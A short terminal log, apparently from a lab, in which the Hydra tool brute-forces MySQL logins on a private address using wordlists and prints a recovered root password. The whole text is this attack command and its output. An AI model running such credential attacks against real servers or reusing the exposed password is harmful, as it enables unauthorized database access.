 root@hack:~#
root@hack:~# hydra -L /root/user.txt -P /root/word.txt 10.211.55.15 mysql
Hydra v9.0 (c) 2019 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2020-08-29 01:59:18
[INFO] Reduced number of tasks to 4 (mysql does not like many parallel connections)
[DATA] max 4 tasks per 1 server, overall 4 tasks, 6 login tries (l:2/p:3), ~2 tries per task
[DATA] attacking mysql://10.211.55.15:3306/
[3306][mysql] host: 10.211.55.15   login: root   password: Gyj@8825
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2020-08-29 01:59:18
root@hack:~#